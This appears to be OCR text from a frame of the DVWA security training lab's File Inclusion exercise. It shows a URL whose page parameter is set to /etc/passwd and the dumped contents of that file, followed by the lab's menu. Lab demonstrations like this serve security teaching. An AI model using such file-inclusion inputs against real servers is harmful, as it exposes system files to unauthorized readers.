 Vulnerability: File Inclusi
192.168.0.100/dvwa/vulnerabilities/fi/?page=/etc/passwd
170%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:
/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin dvwa:x:1000:1000:dvwa:/home/dvwa:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload